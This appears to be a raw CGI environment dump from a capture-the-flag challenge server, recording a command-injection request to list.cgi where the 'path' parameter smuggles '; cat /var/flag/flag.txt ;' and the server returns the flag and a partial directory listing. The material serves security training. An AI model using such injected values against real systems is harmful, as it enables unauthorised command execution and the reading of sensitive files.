 SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxkOmAqSAwIAAAAINhEAAAAK
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%3B+cat+%2Fvar%2Fflag%2Fflag.txt+%3B
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=64794
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=; cat /var/flag/flag.txt ;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,pt-BR;q=0.8,en;q=0.7,en-US;q=0.6,en-GB;q=0.5
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.0.32
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%3B+cat+%2Fvar%2Fflag%2Fflag.txt+%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
flag{C0aVBzSKTzm7UDwLLLvLxz04TMMSj1}
ls -al ; cat /var/flag/flag.txt ;
total 28
drwxr-xr-x 1 root root 4096 Oct 23 09:45 .